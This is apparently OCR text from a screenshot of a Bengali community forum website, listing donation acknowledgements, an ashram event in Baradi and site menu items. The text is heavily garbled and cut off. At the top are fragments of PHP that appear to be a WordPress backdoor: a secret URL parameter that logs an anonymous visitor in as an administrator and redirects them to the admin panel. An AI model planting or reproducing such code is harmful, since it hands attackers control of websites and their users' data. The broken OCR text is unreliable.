
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
নুদান প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্যবাদ জ্ঞাপন…
ারীর ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক
 তম তিরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও উপজেলার বারদীতে অবস্থা শ্রী শ্রী লোকনাথ
অনুদান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি ধন্যবাদ জ্ঞাপন.
li
অনুদান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্যবাদ জ্ঞাপন…
্তির অন্বেষণে তারুণ্যের অভিযাত্রা
OMMITTEE
DONATE
GITA NIKETON
MEDIA
REGISTR
্বান